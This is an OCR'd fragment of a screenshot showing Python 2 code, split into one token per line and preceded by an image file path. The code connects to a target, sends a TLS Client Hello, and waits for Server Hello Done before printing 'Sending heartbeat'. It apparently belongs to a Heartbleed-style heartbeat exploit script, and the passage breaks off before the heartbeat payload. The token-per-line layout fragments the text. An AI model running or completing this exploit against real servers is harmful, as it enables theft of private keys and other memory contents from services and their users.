
    sys
.
stdout
.
flush
(
)
    s
.
connect
(
(
args
[
0
]
,
 opts
.
port
)
)
print
'Sending Client Hello...'
    sys
.
stdout
.
flush
(
)
    s
.
send
(
hello
)
print
'Waiting for Server Hello...'
    sys
.
stdout
.
flush
(
)
while
True
:
        typ
,
 ver
,
 pay 
=
 recvmsg
(
s
)
if
 typ 
==
None
:
print
'Server closed 
connection without sending Server 
Hello.'
return
# Look for server hello done 
message.
if
 typ 
==
22
and
ord
(
pay
[
0
]
)
==
0x0E
:
break
print
'Sending heartbeat 